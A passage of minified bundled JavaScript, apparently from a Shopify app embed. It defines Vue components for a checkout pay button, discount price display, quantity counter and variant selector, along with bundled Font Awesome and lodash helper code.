Ip({shop:e?.permanent_domain||"",items:JSON.stringify(n)});o.data?window.location.href=o.data.invoice_url:window.location.href="/checkout"}catch(e){console.log(e)}}return(e,t)=>(Sr(),kr("div",{class:W(["button app-embed-plus-cart-pay",{cart:o.value}]),onClick:Ji(r,["stop"])},ee(n.value),3))}}),Pf=Of;function jf(e){const t=document.querySelector("cart-drawer")||document.querySelector("cart-notification");if(t){const n=e?.items?e?.items:[e];n.length>1?n.forEach(n=>{n.sections=e.sections,t?.renderContents?.(n)}):t?.renderContents?.(e),t?.classList?.contains("is-empty")&&t?.classList?.remove("is-empty")}else window.location.href=window?.routes?.cart_url||"/cart"}function Mf(){Pc();const e=document.querySelector(".cart-drawer__footer .totals__subtotal-value"),t=document.querySelector(".cart__footer .totals__subtotal-value"),n=document.querySelector("#cart-icon-bubble"),o=document.querySelector('[form="CartDrawer-Form"][name="checkout"],form#cart-notification-form [name="checkout"]'),r=document.querySelector('[form="cart"],form#cart [name="checkout"]'),i=document.querySelector('product-form form .product-form__buttons button.product-form__submit[name="add"]');if(e){const t=ta(Ef);iu(t),t.mount(e)}if(t){const e=ta(Ef);iu(e),e.mount(t)}if(o){const e=ta(di(Pf,{text:o.innerHTML}));iu(e),e.mount(o.parentNode)}if(r){const e=document.createElement("div"),t=ta(di(Pf,{text:r.innerHTML}));iu(t),t.mount(e),r.parentElement?.appendChild(e.firstChild),r.remove()}const a=window?.uploadCartPrice;a&&(n&&(n.onclick=a),i&&(i.onclick=a))}const If=kn({name:"LeiTePayButton",props:{commodityMap:{type:Object,default:null}},setup:function(e){const t=sf(),n=ui(()=>t.setting),o=kt(!1),r=ui(()=>e.commodityMap),i=ui(()=>{const e=n.value?.context?.products,t=Object.values(r.value||{}).map(e=>e.origin?.product_id);return e?.find(e=>e.items.find(e=>t.includes(e.product_id)))}),a=ui(()=>({buttonBackgroundColor:n.value?.context?.button_color||"#4667A7",buttonTextColor:n.value?.context?.button_text_color||"#FFFFFF",buttonAddressDescriptionTextColor:"#FF0000",buttonBackgroundImage:`url(${n.value?.context?.button_background_image})`||""})),s=ui(()=>({backgroundImage:a.value.buttonBackgroundImage?a.value.buttonBackgroundImage:a.value.buttonBackgroundColor,backgroundSize:a.value.buttonBackgroundImage?"100% 100%":"auto",color:a.value.buttonTextColor})),l=ui(()=>({color:a.value.buttonAddressDescriptionTextColor})),c=ui(()=>i.value?.button_text),u=ui(()=>i.value?.button_text_below||""),d=ui(()=>Number(n.value?.context?.redirect||1)),p={1:async function(){if(o.value)return;o.value=!0;try{const e=window?.Shopify,t=lu("shop"),n=Object.values(r.value||{}).map(e=>({id:String(e.baseInfo.productId),quantity:String(e.controlleInfo.count),variant_id:String(e.controlleInfo.currentSelectVariante)})),o=await Ip({shop:t.permanent_domain,items:JSON.stringify(n),rate:e.currency.rate,active:e.currency.active,symbol:t.money_format});o.data&&(window.location.href=o.data.invoice_url)}catch(e){console.log(e)}finally{o.value=!1}},2:f,3:f};async function f(){if(!o.value){o.value=!0;try{const e=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),t=Object.values(r.value||{}).map(e=>({id:String(e.controlleInfo.currentSelectVariante),quantity:String(e.controlleInfo.count),variant_id:String(e.baseInfo.productId)})),n=await xf({items:t,sections:e?.getSectionsToRender().map(e=>e.id)?.join(",")||""});n&&jf(n)}catch(e){console.log(e)}finally{o.value=!1,Mf(),window.uploadCartPrice?.()}}}return{computedButtonStyle:s,computedDescriptionStyle:l,computedBuyButtonText:c,computedBuyButtonAddressDescription:u,handleClickForBuy:async function(){p?.[d.value]?.()}}}}),Bf=(0,gf.A)(If,[["render",function(e,t,n,o,r,i){return Sr(),kr(gr,null,[Ir("div",{style:V(e.computedButtonStyle),class:"app-embed-plus-component-pay-button",onClick:t[0]||(t[0]=Ji((...t)=>e.handleClickForBuy&&e.handleClickForBuy(...t),["stop"]))},ee(e.computedBuyButtonText),5),un(Ir("div",{class:"app-embed-plus-component-pay-button-address-text"},ee(e.computedBuyButtonAddressDescription),513),[[Si,e.computedBuyButtonAddressDescription]])],64)}],["__scopeId","data-v-28fa0518"]]),Lf={class:"component-card-img-container"},Ff=["alt","src"],Nf={class:"component-card-info"},Rf={class:"component-card-price"},Df={key:0,class:"component-card-specifications"},zf={key:1,class:"component-card-variants"},$f={class:"component-card-count"},Vf={key:0,class:"component-card-connection-line-hr"};const Uf={direction:{type:String,default:"horizontal"},dividing:{type:Boolean,default:!1},commodity:{type:Object,default:null},type:{type:Number,default:1},confirmText:{type:String,default:"CONFIRM"},computedSpec:{type:String,default:""}};const Gf={class:"app-embed-plus-component-price-wrapper"},Hf={class:"component-price-tooltip-content"};var qf;!function(e){let t;!function(e){e[e.Percentage=1]="Percentage",e[e.FixedAmount=2]="FixedAmount",e[e.None=3]="None"}(t=e.SaveType||(e.SaveType={}))}(qf||(qf={}));var Wf=qf.SaveType;const Yf=kn({name:"LeiTePrice",props:{commodity:{type:Object,default:null},customData:{type:Object,default:null},isTotalPrice:{type:Boolean,default:!1},isOffText:{type:Boolean,default:!1}},emits:[],setup:function(e){const t=sf(),n=ui(()=>e.commodity||null),o=ui(()=>e?.customData?.symbol||n?.value?.baseInfo.moneySymbol||""),r=ui(()=>{const t=e.customData?.savePrice||n?.value?.calculeteInfo?.savePrice||0;return t>0?t?.toFixed(2):""}),i=ui(()=>{const t=(n?.value?.activeInfo?.currentPrice||0)*(n?.value?.controlleInfo.count||1),o=e.customData?.complate||t||0;return o>0?o?.toFixed(2):""}),a=ui(()=>{const t=e?.customData||n.value?.calculeteInfo,o=e?.customData?.save_type||n.value?.baseInfo.save_type;if(o===Wf.None)return"";const r=o===Wf.Percentage?Number(t?.discountPercentage):Number(t?.discountFix);return r>0?r?.toFixed(o===Wf.FixedAmount?2:0):""}),s=ui(()=>{if(!a.value)return"";let t="";switch(e?.customData?.save_type||n.value?.baseInfo?.save_type){case Wf.Percentage:t=`${a.value}%`;break;case Wf.FixedAmount:t=`${o.value}${a.value}`;case Wf.None:}return t}),l=ui(()=>e?.customData?.save_content||n.value?.baseInfo?.save_content||"save"),c=ui(()=>({priceTextColor:t.setting?.context?.product_price_color||"#D10000",originPriceTextColor:t.setting?.context?.old_product_price_color||"#788188"})),u=ui(()=>({color:c.value.priceTextColor})),d=ui(()=>({color:c.value.originPriceTextColor})),p=ui(()=>({padding:t.setting?.context?.off_text_background_image?"10PX 50PX 10PX 5PX":"",flexWrap:t.setting?.context?.off_text_background_image?"nowrap":"wrap",backgroundImage:`url(${t.setting?.context?.off_text_background_image})`?`url(${t.setting?.context?.off_text_background_image})`:"",backgroundSize:`url(${t.setting?.context?.off_text_background_image})`?"100% 100%":"auto"})),f=ui(()=>{const e=t.setting?.context;if(1==e?.is_product_price_tooltip)return e?.product_price_tooltip||""}),m=ui(()=>!!f.value),h=ui(()=>({borderColor:t.setting?.context?.tooltip_background_color+" transparent transparent transparent"})),g=ui(()=>({backgroundColor:t.setting?.context?.tooltip_background_color||"",color:t.setting?.context?.product_price_tooltip_color||""})),v=ui(()=>({backgroundImage:`url(${t.setting?.context?.save_text_background_image})`,backgroundSize:`url(${t.setting?.context?.save_text_background_image})`?"100% 100%":"auto",padding:t.setting?.context?.save_text_background_image?"10PX 10PX 10PX 20PX":""}));return{computedSymbol:o,computedCommodityInfo:n,computedSavePrice:r,computedCompletePrice:i,computedSaveText:s,computedPriceStyle:u,computedSavePrefixText:l,computedOriginPriceStyle:d,computedTotalPriceStyle:p,computedSaveTextStyle:v,computedTooltipStyle:g,computedTooltipArrowStyle:h,showTooltip:m,tooltipContent:f}}}),Xf=(0,gf.A)(Yf,[["render",function(e,t,n,o,r,i){return Sr(),kr("div",Gf,[Ir("div",{class:"app-embed-plus-component-price",style:V(e.computedTotalPriceStyle&&e.isTotalPrice?e.computedTotalPriceStyle:"")},[un(Ir("div",{class:"component-price-content",style:V(e.computedPriceStyle&&e.isTotalPrice?e.computedPriceStyle:"")},[Nr(ee(e.computedSymbol)+ee(e.computedSavePrice)+" ",1),un(Ir("div",{class:"component-price-tooltip",style:V(e.computedTooltipStyle)},[Ir("div",Hf,ee(e.tooltipContent),1),Ir("div",{class:"component-price-tooltip-arrow",style:V(e.computedTooltipArrowStyle)},null,4)],4),[[Si,e.showTooltip&&e.tooltipContent&&e.isTotalPrice]])],4),[[Si,e.computedSavePrice]]),un(Ir("div",{class:"component-price-real-content",style:V(e.computedOriginPriceStyle)},ee(e.computedSymbol)+ee(e.computedCompletePrice),5),[[Si,e.computedCompletePrice]]),un(Ir("div",{class:"component-price-real-save",style:V(e.computedSaveTextStyle&&e.isOffText?e.computedSaveTextStyle:"")},[Nr(ee(e.computedSavePrefixText)+" ",1),Ir("span",null,ee(e.computedSaveText),1)],4),[[Si,e.computedSaveText]])],4),Rr(' <div class="component-price-off-text" v-show="computedOffText && isTotalPrice" :style="computedOffTextStyle">\n            {{ computedOffText }}\n        </div> ')])}],["__scopeId","data-v-5fc56b34"]]),Kf={class:"app-embed-plus-component-count"},Jf={class:"component-count-value"};const Qf={modelValue:{type:Number,default:1},max:{type:Number,default:-1},min:{type:Number,default:-1},reportEvent:{type:Function,default:void 0}};function Zf(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=Array(t);n<t;n++)o[n]=e[n];return o}function em(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=typeof o)return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function tm(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,o)}return n}function nm(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?tm(Object(n),!0).forEach(function(t){em(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):tm(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function om(e){return function(e){if(Array.isArray(e))return Zf(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return Zf(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Zf(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function rm(e){return rm="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},rm(e)}function im(e,t){return Array.isArray(t)&&t.length>0||!Array.isArray(t)&&t?em({},e,t):{}}var am="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==n.g?n.g:"undefined"!=typeof self?self:{},sm={exports:{}};!function(e){!function(t){var n=function(e,t,o){if(!l(t)||u(t)||d(t)||p(t)||s(t))return t;var r,i=0,a=0;if(c(t))for(r=[],a=t.length;i<a;i++)r.push(n(e,t[i],o));else for(var f in r={},t)Object.prototype.hasOwnProperty.call(t,f)&&(r[e(f,o)]=n(e,t[f],o));return r},o=function(e){return f(e)?e:(e=e.replace(/[\-_\s]+(.)?/g,function(e,t){return t?t.toUpperCase():""})).substr(0,1).toLowerCase()+e.substr(1)},r=function(e){var t=o(e);return t.substr(0,1).toUpperCase()+t.substr(1)},i=function(e,t){return function(e,t){var n=(t=t||{}).separator||"_",o=t.split||/(?=[A-Z])/;return e.split(o).join(n)}(e,t).toLowerCase()},a=Object.prototype.toString,s=function(e){return"function"==typeof e},l=function(e){return e===Object(e)},c=function(e){return"[object Array]"==a.call(e)},u=function(e){return"[object Date]"==a.call(e)},d=function(e){return"[object RegExp]"==a.call(e)},p=function(e){return"[object Boolean]"==a.call(e)},f=function(e){return(e-=0)==e},m=function(e,t){var n=t&&"process"in t?t.process:t;return"function"!=typeof n?e:function(t,o){return n(t,e,o)}},h={camelize:o,decamelize:i,pascalize:r,depascalize:i,camelizeKeys:function(e,t){return n(m(o,t),e)},decamelizeKeys:function(e,t){return n(m(i,t),e,t)},pascalizeKeys:function(e,t){return n(m(r,t),e)},depascalizeKeys:function(){return this.decamelizeKeys.apply(this,arguments)}};e.exports?e.exports=h:t.humps=h}(am)}(sm);var lm=sm.exports,cm=["class","style"];function um(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if("string"==typeof e)return e;var o=(e.children||[]).map(function(e){return um(e)}),r=Object.keys(e.attributes||{}).reduce(function(t,n){var o=e.attributes[n];switch(n){case"class":t.class=function(e){return e.split(/\s+/).reduce(function(e,t){return e[t]=!0,e},{})}(o);break;case"style":t.style=o.split(";").map(function(e){return e.trim()}).filter(function(e){return e}).reduce(function(e,t){var n=t.indexOf(":"),o=lm.camelize(t.slice(0,n)),r=t.slice(n+1).trim();return e[o]=r,e},{});break;default:t.attrs[n]=o}return t},{attrs:{},class:{},style:{}});n.class;var i=n.style,a=void 0===i?{}:i,s=function(e,t){if(null==e)return{};var n,o,r=function(e,t){if(null==e)return{};var n={};for(var o in e)if({}.hasOwnProperty.call(e,o)){if(-1!==t.indexOf(o))continue;n[o]=e[o]}return n}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],-1===t.indexOf(n)&&{}.propertyIsEnumerable.call(e,n)&&(r[n]=e[n])}return r}(n,cm);return di(e.tag,nm(nm(nm({},t),{},{class:r.class,style:nm(nm({},r.style),a)},r.attrs),s),o)}var dm=!1;try{dm=!0}catch(e){}function pm(e){return e&&"object"===rm(e)&&e.prefix&&e.iconName&&e.icon?e:wc.icon?wc.icon(e):null===e?null:"object"===rm(e)&&e.prefix&&e.iconName?e:Array.isArray(e)&&2===e.length?{prefix:e[0],iconName:e[1]}:"string"==typeof e?{prefix:"fas",iconName:e}:void 0}var fm=kn({name:"FontAwesomeIcon",props:{border:{type:Boolean,default:!1},fixedWidth:{type:Boolean,default:!1},flip:{type:[Boolean,String],default:!1,validator:function(e){return[!0,!1,"horizontal","vertical","both"].indexOf(e)>-1}},icon:{type:[Object,Array,String],required:!0},mask:{type:[Object,Array,String],default:null},maskId:{type:String,default:null},listItem:{type:Boolean,default:!1},pull:{type:String,default:null,validator:function(e){return["right","left"].indexOf(e)>-1}},pulse:{type:Boolean,default:!1},rotation:{type:[String,Number],default:null,validator:function(e){return[90,180,270].indexOf(Number.parseInt(e,10))>-1}},rotateBy:{type:Boolean,default:!1},swapOpacity:{type:Boolean,default:!1},size:{type:String,default:null,validator:function(e){return["2xs","xs","sm","lg","xl","2xl","1x","2x","3x","4x","5x","6x","7x","8x","9x","10x"].indexOf(e)>-1}},spin:{type:Boolean,default:!1},transform:{type:[String,Object],default:null},symbol:{type:[Boolean,String],default:!1},title:{type:String,default:null},titleId:{type:String,default:null},inverse:{type:Boolean,default:!1},bounce:{type:Boolean,default:!1},shake:{type:Boolean,default:!1},beat:{type:Boolean,default:!1},fade:{type:Boolean,default:!1},beatFade:{type:Boolean,default:!1},flash:{type:Boolean,default:!1},spinPulse:{type:Boolean,default:!1},spinReverse:{type:Boolean,default:!1},widthAuto:{type:Boolean,default:!1}},setup:function(e,t){var n=t.attrs,o=ui(function(){return pm(e.icon)}),r=ui(function(){return im("classes",function(e){var t,n=(em(em(em(em(em(em(em(em(em(em(t={"fa-spin":e.spin,"fa-pulse":e.pulse,"fa-fw":e.fixedWidth,"fa-border":e.border,"fa-li":e.listItem,"fa-inverse":e.inverse,"fa-flip":!0===e.flip,"fa-flip-horizontal":"horizontal"===e.flip||"both"===e.flip,"fa-flip-vertical":"vertical"===e.flip||"both"===e.flip},"fa-".concat(e.size),null!==e.size),"fa-rotate-".concat(e.rotation),null!==e.rotation),"fa-rotate-by",e.rotateBy),"fa-pull-".concat(e.pull),null!==e.pull),"fa-swap-opacity",e.swapOpacity),"fa-bounce",e.bounce),"fa-shake",e.shake),"fa-beat",e.beat),"fa-fade",e.fade),"fa-beat-fade",e.beatFade),em(em(em(em(t,"fa-flash",e.flash),"fa-spin-pulse",e.spinPulse),"fa-spin-reverse",e.spinReverse),"fa-width-auto",e.widthAuto));return Object.keys(n).map(function(e){return n[e]?e:null}).filter(function(e){return e})}(e))}),i=ui(function(){return im("transform","string"==typeof e.transform?wc.transform(e.transform):e.transform)}),a=ui(function(){return im("mask",pm(e.mask))}),s=ui(function(){var t=nm(nm(nm(nm({},r.value),i.value),a.value),{},{symbol:e.symbol,maskId:e.maskId});return t.title=e.title,t.titleId=e.titleId,xc(o.value,t)});er(s,function(e){if(!e)return function(){var e;!dm&&console&&"function"==typeof console.error&&(e=console).error.apply(e,arguments)}("Could not find one or more icon(s)",o.value,a.value)},{immediate:!0});var l=ui(function(){return s.value?um(s.value.abstract[0],{},n):null});return function(){return l.value}}});kn({name:"FontAwesomeLayers",props:{fixedWidth:{type:Boolean,default:!1}},setup:function(e,t){var n=t.slots,o=bc.familyPrefix,r=ui(function(){return["".concat(o,"-layers")].concat(om(e.fixedWidth?["".concat(o,"-fw")]:[]))});return function(){return di("div",{class:r.value},n.default?n.default():[])}}}),kn({name:"FontAwesomeLayersText",props:{value:{type:[String,Number],default:""},transform:{type:[String,Object],default:null},counter:{type:Boolean,default:!1},position:{type:String,default:null,validator:function(e){return["bottom-left","bottom-right","top-left","top-right"].indexOf(e)>-1}}},setup:function(e,t){var n=t.attrs,o=bc.familyPrefix,r=ui(function(){return im("classes",[].concat(om(e.counter?["".concat(o,"-layers-counter")]:[]),om(e.position?["".concat(o,"-layers-").concat(e.position)]:[])))}),i=ui(function(){return im("transform","string"==typeof e.transform?wc.transform(e.transform):e.transform)}),a=ui(function(){var t=Sc(e.value.toString(),nm(nm({},i.value),r.value)).abstract;return e.counter&&(t[0].attributes.class=t[0].attributes.class.replace("fa-layers-text","")),t[0]}),s=ui(function(){return um(a.value,{},n)});return function(){return s.value}}});const mm=kn({name:"LeiTeCount",props:Qf,emits:["update:modelValue"],setup:function(e,t){const n=ui({get:()=>e.modelValue,set(e){t.emit("update:modelValue",e)}});return{computedModelValue:n,handleClickForAdd:function(){-1!==e.max&&n.value>=e.max||(n.value++,e.reportEvent&&e.reportEvent())},handleClickForDecline:function(){-1!==e.min&&n.value<=e.min||(n.value--,e.reportEvent&&e.reportEvent())}}},components:{FontAwesomeIcon:fm}}),hm=(0,gf.A)(mm,[["render",function(e,t,n,o,r,i){const a=eo("FontAwesomeIcon");return Sr(),kr("div",Kf,[Ir("div",{class:"component-count-decline",onClick:t[0]||(t[0]=(...t)=>e.handleClickForDecline&&e.handleClickForDecline(...t))},[Br(a,{icon:["fas","minus"]})]),Ir("div",Jf,ee(e.computedModelValue),1),Ir("div",{class:"component-count-add",onClick:t[1]||(t[1]=(...t)=>e.handleClickForAdd&&e.handleClickForAdd(...t))},[Br(a,{icon:["fas","plus"]})])])}],["__scopeId","data-v-09b3b89c"]]),gm={class:"component-select-preview-text"},vm={class:"component-select-preview-suffix"},bm={class:"component-select-popup-list"},ym=["onClick"],wm={class:"component-select-popup-list"},xm=["onClick"];const Sm={modelValue:{type:String,default:""},options:{type:Array,default:()=>[]},teleportToBody:{type:Boolean,default:!1},reportEvent:{type:Function,default:void 0}},Cm="app-embed-plus-component-select-open";const Am=kn({name:"LeiTeSelect",props:Sm,emits:["update:modelValue"],setup:function(e,t){const n=kt(!1),o=kt(),r=kt({}),i=Symbol("select-instance"),a=ui({get:()=>e.modelValue,set(e){t.emit("update:modelValue",e)}}),s=ui(()=>e.options),l=async()=>{if(!e.teleportToBody)return;if(!o.value)return;await Jt();const t=o.value.getBoundingClientRect();r.value={position:"fixed",top:`${t.bottom}px`,left:`${t.left}px`,width:`${t.width}px`,zIndex:9999,minWidth:"auto"}};function c(){n.value=!1}const u=e=>{e.detail!==i&&(n.value=!1)};return Gn(()=>{document.body.addEventListener("click",c),document.addEventListener(Cm,u),e.teleportToBody&&(window.addEventListener("scroll",l,!0),window.addEventListener("resize",l))}),Yn(()=>{document.body.removeEventListener("click",c),document.removeEventListener(Cm,u),e.teleportToBody&&(window.removeEventListener("scroll",l,!0),window.removeEventListener("resize",l))}),{showPopup:n,selectRef:o,popupStyle:r,computedModelValue:a,computedOptions:s,handleClickForOption:function(e){a.value=e.value,n.value=!1},handleClickForPreview:async function(){const t=!n.value;t&&document.dispatchEvent(new CustomEvent(Cm,{detail:i})),n.value=t,n.value&&await l(),e.reportEvent&&e.reportEvent()}}},components:{FontAwesomeIcon:fm}}),_m=(0,gf.A)(Am,[["render",function(e,t,n,o,r,i){const a=eo("FontAwesomeIcon");return Sr(),kr("div",{class:"app-embed-plus-component-select",ref:t=>e.selectRef=t},[Ir("div",{class:"component-select-preview",onClick:t[0]||(t[0]=Ji((...t)=>e.handleClickForPreview&&e.handleClickForPreview(...t),["stop"]))},[Ir("div",gm,ee(e.computedModelValue),1),Ir("div",vm,[Br(a,{icon:["fas","caret-down"]})])]),e.teleportToBody?(Sr(),Er(xn,{key:1,to:"body"},[Ir("div",{class:W(["component-select-popup",{"popup-show":e.showPopup}]),style:V(e.popupStyle),onClick:Ji(e=>null,["stop"])},[Ir("div",wm,[(Sr(!0),kr(gr,null,ro(e.computedOptions,t=>(Sr(),kr("div",{class:W(["component-select-popup-option",{active:e.computedModelValue===t.value}]),key:t.key,onClick:Ji(n=>e.handleClickForOption(t),["stop"])},ee(t.key),11,xm))),128))])],6)])):(Sr(),kr("div",{key:0,class:W(["component-select-popup",{"popup-show":e.showPopup}]),onClick:Ji(e=>null,["stop"])},[Ir("div",bm,[(Sr(!0),kr(gr,null,ro(e.computedOptions,t=>(Sr(),kr("div",{class:W(["component-select-popup-option",{active:e.computedModelValue===t.value}]),key:t.key,onClick:Ji(n=>e.handleClickForOption(t),["stop"])},ee(t.key),11,ym))),128))])],2))],512)}],["__scopeId","data-v-6eace73d"]]),Tm={class:"app-embed-plus-component-dialog-select"},km={class:"component-dialog-select-preview-text"},Em={key:0},Om={class:"component-dialog-select-preview-suffix"},Pm={class:"select-popup-info"},jm={class:"select-popup-info-img"},Mm=["src"],Im={class:"select-popup-info-description"},Bm={class:"select-popup-info-description-title"},Lm={class:"select-popup-info-description-price"},Fm={class:"select-popup-variants"},Nm={class:"select-popup-variant-label"},Rm={class:"select-popup-variant-values"},Dm=["onClick"];const zm=function(){this.__data__=[],this.size=0};const $m=function(e,t){return e===t||e!=e&&t!=t};const Vm=function(e,t){for(var n=e.length;n--;)if($m(e[n][0],t))return n;return-1};var Um=Array.prototype.splice;const Gm=function(e){var t=this.__data__,n=Vm(t,e);return!(n<0)&&(n==t.length-1?t.pop():Um.call(t,n,1),--this.size,!0)};const Hm=function(e){var t=this.__data__,n=Vm(t,e);return n<0?void 0:t[n][1]};const qm=function(e){return Vm(this.__data__,e)>-1};const Wm=function(e,t){var n=this.__data__,o=Vm(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this};function Ym(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var o=e[t];this.set(o[0],o[1])}}Ym.prototype.clear=zm,Ym.prototype.delete=Gm,Ym.prototype.get=Hm,Ym.prototype.has=qm,Ym.prototype.set=Wm;const Xm=Ym;const Km=function(){this.__data__=new Xm,this.size=0};const Jm=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n};const Qm=function(e){return this.__data__.get(e)};const Zm=function(e){return this.__data__.has(e)};const eh=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)};const th=function(e){if(!eh(e))return!1;var t=Kp(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t};const nh=Rp["__core-js_shared__"];var oh=function(){var e=/[^.]+$/.exec(nh&&nh.keys&&nh.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();const rh=function(e){return!!oh&&oh in e};var ih=Function.prototype.toString;const ah=function(e){if(null!=e){try{return ih.call(e)}catch(e){}try{return e+""}catch(e){}}return""};var sh=/^\[object .+?Constructor\]$/,lh=Function.prototype,ch=Object.prototype,uh=lh.toString,dh=ch.hasOwnProperty,ph=RegExp("^"+uh.call(dh).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");const fh=function(e){return!(!eh(e)||rh(e))&&(th(e)?ph:sh).test(ah(e))};const mh=function(e,t){return null==e?void 0:e[t]};const hh=function(e,t){var n=mh(e,t);return fh(n)?n:void 0};const gh=hh(Rp,"Map");const vh=hh(Object,"create");const bh=function(){this.__data__=vh?vh(null):{},this.size=0};const yh=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t};var wh=Object.prototype.hasOwnProperty;const xh=function(e){var t=this.__data__;if(vh){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return wh.call(t,e)?t[e]:void 0};var Sh=Object.prototype.hasOwnProperty;const Ch=function(e){var t=this.__data__;return vh?void 0!==t[e]:Sh.call(t,e)};const Ah=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=vh&&void 0===t?"__lodash_hash_undefined__":t,this};function _h(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var o=e[t];this.set(o[0],o[1])}}_h.prototype.clear=bh,_h.prototype.delete=yh,_h.prototype.get=xh,_h.prototype.has=Ch,_h.prototype.set=Ah;const Th=_h;const kh=function(){this.size=0,this.__data__={hash:new Th,map:new(gh||Xm),string:new Th}};const Eh=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e};const Oh=function(e,t){var n=e.__data__;return Eh(t)?n["string"==typeof t?"string":"hash"]:n.map};const Ph=function(e){var t=Oh(this,e).delete(e);return this.size-=t?1:0,t};const jh=function(e){return Oh(this,e).get(e)};const Mh=function(e){return Oh(this,e).has(e)};const Ih=function(e,t){var n=Oh(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this};function Bh(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var o=e[t];this.set(o[0],o[1])}}Bh.prototype.clear=kh,Bh.prototype.delete=Ph,Bh.prototype.get=jh,Bh.prototype.has=Mh,Bh.prototype.set=Ih;const Lh=Bh;const Fh=function(e,t){var n=this.__data__;if(n instanceof Xm){var o=n.__data__;if(!gh||o.length<199)return o.push([e,t]),this.size=++n.size,this;n=this.__data__=new Lh(o)}return n.set(e,t),this.size=n.size,this};function Nh(e){var t=this.__data__=new Xm(e);this.size=t.size}Nh.prototype.clear=Km,Nh.prototype.delete=Jm,Nh.prototype.get=Qm,Nh.prototype.has=Zm,Nh.prototype.set=Fh;const Rh=Nh;const Dh=function(e,t){for(var n=-1,o=null==e?0:e.length;++n<o&&!1!==t(e[n],n,e););return e};const zh=function(){try{var e=hh(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();const $h=function(e,t,n){"__proto__"==t&&zh?zh(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n};var Vh=Object.prototype.hasOwnProperty;const Uh=function(e,t,n){var o=e[t];Vh.call(e,t)&&$m(o,n)&&(void 0!==n||t in e)||$h(e,t,n)};const Gh=function(e,t,n,o){var r=!n;n||(n={});for(var i=-1,a=t.length;++i<a;){var s=t[i],l=o?o(n[s],e[s],s,n,e):void 0;void 0===l&&(l=e[s]),r?$h(n,s,l):Uh(n,s,l)}return n};const Hh=function(e,t){for(var n=-1,o=Array(e);++n<e;)o[n]=t(n);return o};const qh=function(e){return Jp(e)&&"[object Arguments]"==Kp(e)};var Wh=Object.prototype,Yh=Wh.hasOwnProperty,Xh=Wh.propertyIsEnumerable,Kh=qh(function(){return arguments}())?qh:function(e){return Jp(e)&&Yh.call(e,"callee")&&!Xh.call(e,"callee")};const Jh=Kh;const Qh=function(){return!1};var Zh="object"==typeof exports&&exports&&!exports.nodeType&&exports,eg=Zh&&"object"==typeof module&&module&&!module.nodeType&&module,tg=eg&&eg.exports===Zh?Rp.Buffer:void 0;const ng=(tg?tg.isBuffer:void 0)||Qh;var og=/^(?:0|[1-9]\d*)$/;const rg=function(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&og.test(e))&&e>-1&&e%1==0&&e<t};const ig=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991};var ag={};ag["[object Float32Array]"]=ag["[object Float64Array]"]=ag["[object Int8Array]"]=ag["[object Int16Array]"]=ag["[object Int32Array]"]=ag["[object Uint8Array]"]=ag["[object Uint8ClampedArray]"]=ag["[object Uint16Array]"]=ag["[object Uint32Array]"]=!0,ag["[object Arguments]"]=ag["[object Array]"]=ag["[object ArrayBuffer]"]=ag["[object Boolean]"]=ag["[object DataView]"]=ag["[object Date]"]=ag["[object Error]"]=ag["[object Function]"]=ag["[object Map]"]=ag["[object Number]"]=ag["[object Object]"]=ag["[object RegExp]"]=ag["[object Set]"]=ag["[object String]"]=ag["[object WeakMap]"]=!1;const sg=function(e){return 